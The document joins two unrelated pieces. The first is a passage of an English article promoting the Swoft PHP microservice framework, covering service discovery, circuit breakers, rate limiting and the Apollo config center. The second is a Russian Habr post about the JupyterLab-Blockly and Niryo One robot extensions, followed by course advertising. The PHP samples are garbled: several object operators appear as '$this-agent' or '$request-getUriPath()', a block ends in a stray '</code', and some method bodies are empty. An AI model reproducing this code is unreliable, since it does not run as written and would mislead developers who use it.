* **Connection multiplexing**, some engineers can not understand if not using connections pool, what is the consequence of making connections for every request? It causes too much backend resource in connections. For some basic services, such as Redis, databases, connections are an expensive drain.
So, is there a good solution? The answer is yes, and many people are using the framework called `Swoft`. `Swoft` is a [RPC](https://en.swoft.org/docs/2.x/zh-CN/rpc-server/index.html) framework with the `Service Governance` feature. `Swoft` is the first PHP resident memory coroutine full-stack framework, based on the core concept of the `Spring Boot`, convention is greater than the configuration.
`Swoft` provides a more elegant way to use `RPC` services like `Dubbo` and `Swoft` has great performance similar to `Golang` performance. Here is the stress test result of `Swoft` performance happening in my `PC`.

Processing speed is very amazing in the `ab` stress test. With the `i7 generation 8` CPU and `16GB` memory, `100000` requests only use `5s`. The time is basically impossible to be achieved in the `fpm` development mode. The test is also sufficient to demonstrate the high performance and stability of `Swoft`.
Elegant service governance
--------------------------
### [Service Registration and Discovery](https://en.swoft.org/docs/2.x/en/ms/govern/register-discovery.html)
In the microservices governance process, registration of services initiated to third-party clusters, such as consul / etcd, is often involved. This chapter uses the swoft-consul component in the Swoft framework to implement service registration and discovery.

Implementation logic
```
php declare(strict_types=1);
namespace App\Common;
use ReflectionException;
use Swoft\Bean\Annotation\Mapping\Bean;
use Swoft\Bean\Annotation\Mapping\Inject;
use Swoft\Bean\Exception\ContainerException;
use Swoft\Consul\Agent;
use Swoft\Consul\Exception\ClientException;
use Swoft\Consul\Exception\ServerException;
use Swoft\Rpc\Client\Client;
use Swoft\Rpc\Client\Contract\ProviderInterface;
/**
* Class RpcProvider
*
* @since 2.0
*
* @Bean()
*/
class RpcProvider implements ProviderInterface
{
/**
* @Inject()
*
* @var Agent
*/
private $agent;
/**
* @param Client $client
*
* @return array
* @throws ReflectionException
* @throws ContainerException
* @throws ClientException
* @throws ServerException
* @example
* [
* 'host:port',
* 'host:port',
* 'host:port',
* ]
*/
public function getList(Client $client): array
{
// Get health service from consul
$services = $this-agent->services();
$services = [
];
return $services;
}
}
```
### [Service Circuit Breaker](https://en.swoft.org/docs/2.x/en/ms/govern/breaker.html)
In a distributed environment, especially a distributed system of microservice architecture, it is very common for one software system to call another remote system. The callee of such a remote call may be another process, or another host across the network. The biggest difference between this remote call and the internal call of the process is that the remote call may fail or hang. No response until timeout. Worse, if there are multiple callers calling the same suspended service, it is very likely that a service's timeout waits quickly spread to the entire distributed system, causing a chain reaction that consumes the entire A large amount of resources in distributed systems. Eventually, it can lead to system paralysis.
The Circuit Breaker mode is designed to prevent disasters caused by such waterfall-like chain reactions in distributed systems.

In the basic circuit breaker mode, to ensure supplier is not called when the circuit breaker is in the open state, but we also need additional method to reset the circuit breaker after the supplier resumes service. One possible solution is that the circuit breaker periodically detects whether the service of the supplier is resumed. Once resumed, the status is set to close. The state is a half-open state when the circuit breaker retries.
The use of the fuse is simple and powerful. It can be annotated with a `@Breaker`. The fuse of the `Swoft` can be used in any scenario, such as a service is called. It can be downgraded or not called when requesting a third party service.
```
php declare(strict_types=1);
namespace App\Model\Logic;
use Exception;
use Swoft\Bean\Annotation\Mapping\Bean;
use Swoft\Breaker\Annotation\Mapping\Breaker;
/**
* Class BreakerLogic
*
* @since 2.0
*
* @Bean()
*/
class BreakerLogic
{
/**
* @Breaker(fallback="loopFallback")
*
* @return string
* @throws Exception
*/
public function loop(): string
{
// Do something
throw new Exception('Breaker exception');
}
/**
* @return string
* @throws Exception
*/
public function loopFallback(): string
{
// Do something
}
}</code
```
### [Service Restriction](https://en.swoft.org/docs/2.x/en/ms/govern/limiter.html)
**Flow Restriction, Circuit Breaker, Service Downgrade** These can be emphasized repeatedly because they are really important. When the service is not working, it must be broken. Flow restriction is a tool to protect itself. If there is no self-protection mechanism and connections are received no matter how many they are, the front-end will definitely hang when traffic is very large while the back-end can not handle all connections.
The flow restriction is to limit the number of concurrent and number of requests when accessing scarce resources, such as flash sale goods, so as to effectively cut the peak and smooth the flow curve. The purpose of flow restriction is to limit the rate of concurrent access and concurrent requests, or to limit the speed of request within a window of time to protect the system. Once the rate limit is reached or exceeded, the requests can be denied, or queued.
The bottom layer of the flow restriction of `Swoft` uses the token bucket algorithm, and the underlying layer relies on `Redis` to implement distributed flow restriction.
The Swoft flow restriction not only limits controllers, it also limits the methods in any bean and controls the access rate of the methods. The following example is the explanation in detail.
```
php declare(strict_types=1);
namespace App\Model\Logic;
use Swoft\Bean\Annotation\Mapping\Bean;
use Swoft\Limiter\Annotation\Mapping\RateLimiter;
/**
* Class LimiterLogic
*
* @since 2.0
*
* @Bean()
*/
class LimiterLogic
{
/**
* @RequestMapping()
* @RateLimiter(rate=20, fallback="limiterFallback")
*
* @param Request $request
*
* @return array
*/
public function requestLimiter2(Request $request): array
{
$uri = $request-getUriPath();
return ['requestLimiter2', $uri];
}
/**
* @param Request $request
*
* @return array
*/
public function limiterFallback(Request $request): array
{
$uri = $request->getUriPath();
return ['limiterFallback', $uri];
}
}
```
This supports the `symfony/expression-language` expression. If the speed is limited, the `limiterFallback` method defined in `fallback` will be called.
### [Configuration Center](https://en.swoft.org/docs/2.x/en/ms/govern/config.html)
Before we talk about the configuration center, let's talk about the configuration file. We are no stranger to it. It provides us with the ability to dynamically modify the program. A quote from someone is:
> Dynamic adjustment of the flight attitude of the system runtime!
I can call our work to repair parts on fast-flying airplanes. We humans are always unable to control and predict everything. For our system, we always need to reserve some control lines to make adjustments when we need them, to control the system direction (such as gray control, flow restriction adjustment), which is especially important for the Internet industry that embraces changes.
For the stand-alone version, we call it the configuration (file); for the distributed cluster system, we call it the configuration center (system);
#### What exactly is a distributed configuration center?
With the development of the business and the upgrade of the micro-service architecture, the number of services and the configuration of programs are increasing (various micro-services, various server addresses, various parameters), and the traditional configuration file method and database method cannot meet the needs of developers in configuration management:
* Security: The configuration follows the source code stored in the code base, which is easy to cause configuration leaks;
* Timeliness: Modify the configuration and restart the service to take effect.
* Limitations: Dynamic adjustments cannot be supported: for example, log switches, function switches;
Therefore, we need to configure the center to manage the configuration! Freeing business developers from complex and cumbersome configurations, they only need to focus on the business code itself, which can significantly improve development and operational efficiency. At the same time, the configuration and release of the package will further enhance the success rate of the release, and provide strong support for the fine tune control and emergency handling of operation and maintenance.
About distributed configuration centers, there are many open source solutions on the web, such as:
Apollo is a distributed configuration center developed by Ctrip's framework department. It can centrally manage the configuration of different environments and different clusters of applications. It can be pushed to the application end in real time after configuration modification. It has the features of standardized authority and process management, and is suitable for the scenarios of configuring and managing microservices.
This chapter uses `Apollo` as an example to pull configuration and secure restart services from the remote configuration center. If you are unfamiliar with `Apollo`, you can first look at the `Swoft` extension [`Apollo`](https://en.swoft.org/docs/2.x/en/extra/apollo.html) component and read `Apollo` Official documentation.
This chapter uses `Apollo` in `Swoft` as an example. When the `Apollo` configuration changes, restart the service (http-server / rpc-server/ ws-server). The following is an example of an agent:
```
php declare(strict_types=1);
namespace App\Model\Logic;
use Swoft\Apollo\Config;
use Swoft\Apollo\Exception\ApolloException;
use Swoft\Bean\Annotation\Mapping\Bean;
use Swoft\Bean\Annotation\Mapping\Inject;
/**
* Class ApolloLogic
*
* @since 2.0
*
* @Bean()
*/
class ApolloLogic
{
/**
* @Inject()
*
* @var Config
*/
private $config;
/**
* @throws ApolloException
*/
public function pull(): void
{
$data = $this-config->pull('application');
// Print data
var_dump($data);
}
}
```
The above is a simple Apollo configuration pull, in addition to this method, [`Swoft-Apollo`](https://en.swoft.org/docs/2.x/en/extra/apollo.html) provides more ways to use.
Official link
-------------
* <https://github.com/swoft-cloud/swoft> | https://habr.com/ru/post/460855/ | null | en | null |
# JupyterLab: визуальное программирование и управление роботами с Blockly
[](https://habr.com/ru/company/skillfactory/blog/690362/)
80% наших курсов — это практика, в том числе в Jupyter Notebook. Сегодня кратко представим расширения визуального программирования и управления роботами Nyrio. За подробностями приглашаем под кат — к старту нашего [флагманского курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_270922&utm_term=lead).
Визуальное программирование, или программирование с управляющей графикой, стало неотъемлемой частью любого школьного курса информатики: основные понятия программирования изучаются без обращения к синтаксису текстовых языков программирования.
В совершенно новый мир школьники попадают при переходе от графических языков к классике вроде Python. Чтобы перекинуть мост через пропасть между этими мирами, мы создали расширение JupyterLab для Blockly. Оно упрощает работу с Jupyter на этапе первого знакомства с Jupyter.
**Что же такое Blockly?**
-------------------------
*Запуск простого цикла в расширении JupyterLab-Blockly и соответствующий код на Python в окне*
[Blockly](https://developers.google.com/blockly) — библиотека с открытым исходным кодом от [Google](https://twitter.com/GoogleOSS). Благодаря управляющей графике она делает программирование проще и доступнее. Связи графических блоков друг с другом представляется в виде кода, а все требования языка к синтаксису в этом графическом интерфейсе устранены. Пользователь получает полную свободу творчества.
**Начало работы: установка расширения Blockly**
-----------------------------------------------
Для установки расширения выполните команду:
```
mamba install -c conda-forge jupyterlab-blockly
```
После установки откройте Blockly прямо из программы запуска и начинайте творить!
**Функциональность расширения**
-------------------------------
Пользовательский интерфейс прост: слева панель инструментов, справа — рабочая область, куда можно перетаскивать блоки, которые вы хотите использовать в своём коде. Когда вы закончите, просто нажмите кнопку запуска, и внизу экрана появится синтаксически корректный код на выбранном языке с готовыми выходными данными!
*Короткое видео про JupyterLab-Blockly*
Расширение также может адаптироваться под ваши потребности. Блоки в рабочей области генерируются с учётом выбранного ядра JupyterLab, а их цвета меняются сообразно выбранной или настроенной темы.
JupyterLab-Blockly без проблем интегрируется со стеком Jupyter: при выполнении генерируемого кода с помощью ядер Jupyter, а также при повторном использовании компонента ячейки кода JupyterLab (code cell) для отображения сгенерированного кода и т. д.
При этом JupyterLab-Blockly согласуется с остальным интерфейсом пользователя (согласуются подсветка синтаксиса, выбор тем и жизненный цикл ядер Jupyter).
**Изучение робототехники**
--------------------------
На основе JupyterLab-Blockly мы собрали ещё одно расширение для управления роботами с помощью средствами визуального программирования. Точнее, мы создали набор инструментов с необходимыми блоками для программирования роботов [Niryo One](https://niryo.com/fr/product/niryo-one/). Формат ROS требователен ко времени загрузки, однако готовые визуальные блоки упрощают и ускоряют создание прототипа любого задуманного проекта.
Для установки расширения выполните эту команду:
```
mamba install -c conda-forge jupyterlab-niryo-one
```
Остаётся только переключиться с набора инструментов `'default'` на `'niryo'` — и вы сразу получите доступ к 42 новым блокам. Если у вас есть доступ к одному из этих роботов, попробуйте!
*Короткое видео про JupyterLab-NiryoOne*
Оба расширения можно найти на GitHub. Расширение [JupyterLab-Blockly](https://github.com/QuantStack/jupyterlab-blockly) готово стать основой для ваших проектов. Регистрируйте новые блоки, наборы инструментов и генераторы. Используйте расширение [JupyterLab-Niryo-One](https://github.com/QuantStack/jupyterlab_niryo_one) как пример и экспериментируйте в своё удовольствие!
*Управление роботом Niryo One из расширения JupyterLab-blockly*
Вы можете пользоваться расширением JupyterLab-Blockly уже сейчас и прямо из браузера с помощью JupyterLite! Просто перейдите по [этой ссылке](https://jupyterlab-blockly.readthedocs.io/en/latest/lite/lab/index.html?path=example.jpblockly).
**Об авторах**
[**Дениза Чечиу**](https://twitter.com/DenisaCheciu) изучает робототехнику на [QuantStack](https://twitter.com/QuantStack). Готовится к защите дипломной работы бакалавра. Основные дисциплины — робототехника и интеллектуальные системы, дополнительная дисциплина — информатика.
[**Карлос Херреро**](https://twitter.com/carlosherrerob) — разработчик учебного и исследовательского программного обеспечения на [QuantStack](https://twitter.com/QuantStack). Увлечён ИИ и его робототехническими задачами. Его текущая работа посвящена стеку JupyterLab и расширениям [экосистемы Jupyter](https://jupyter.org/) для интеграции JupyterLab с [ROS](https://www.ros.org/), а также работе с [Voil](https://github.com/voila-dashboards/voila).
Поможем разобраться в программировании, чтобы вы прокачали карьеру или стали востребованным профессионалом в IT:
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_270922&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (15 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_270922&utm_term=conc)
Чтобы увидеть все курсы, нажмите на баннер:
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_270922&utm_term=banner)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_270922&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_270922&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_270922&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_270922&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_270922&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_270922&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_270922&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_270922&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_270922&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_270922&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_270922&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_270922&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_270922&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_270922&utm_term=cat)
